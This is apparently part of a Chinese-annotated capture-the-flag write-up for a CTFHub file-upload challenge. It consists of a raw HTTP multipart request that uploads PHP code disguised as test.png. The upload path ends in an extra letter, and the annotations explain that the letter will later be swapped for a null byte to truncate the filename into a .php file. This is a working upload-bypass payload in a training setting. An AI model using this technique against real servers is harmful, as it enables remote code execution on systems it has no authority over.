 美化 Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZbfbO8sZpPtXARqL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-4f8ef0867436ae88.sandbox.ctfhub.com:10800/?road=/var/www/html/u
pload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?php phpinfo() ?>
20 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
21 Content-Disposition: form-data; name="submit"
22
23 Submit
先写入位置以及加入文件名
24 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
25 Content-Disposition: form-data; name="road"
26
在位置后随意添加一个字母
便于后续的00的替换
27 /var/www/html/upload/test.phpW
28 ------WebKitFormBoundaryZbfbO8sZpPtXARqL--
29